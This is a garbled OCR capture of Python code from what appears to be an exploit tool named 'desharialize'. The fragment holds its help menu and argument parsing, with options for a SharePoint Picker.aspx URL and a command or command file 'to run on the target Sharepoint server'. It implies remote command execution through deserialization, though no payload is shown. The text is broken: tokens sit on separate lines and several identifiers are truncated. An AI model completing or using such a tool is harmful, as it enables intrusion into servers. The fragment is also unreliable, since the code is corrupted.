
if
'--help'
in
 myargs 
or
'-h'
in
 m
help
=
"""

        desharialize options:

        -h --help         - This menu

        -u --url          - The Sharepoint Picker.aspx URL ( e.g. http://localhost/_layouts/15/Picker.aspx )

        -c --command      - The command to run on the target Sharepoint server.

        -f --file         - The file containing the command to run (Useful for commands with multi-lines or characters that 
need escaping)

        """
print
(
help
)
    exit
(
0
)
url 
=
''
cmd 
=
''
filename 
=
''
if
'--url'
in
 myargs 
or
'-u'
in
 my
try
:
        url 
=
 myargs
[
'--url'
]
[
0
]
except
:
        url 
=
 myargs
[
'-u'
]
[
0
]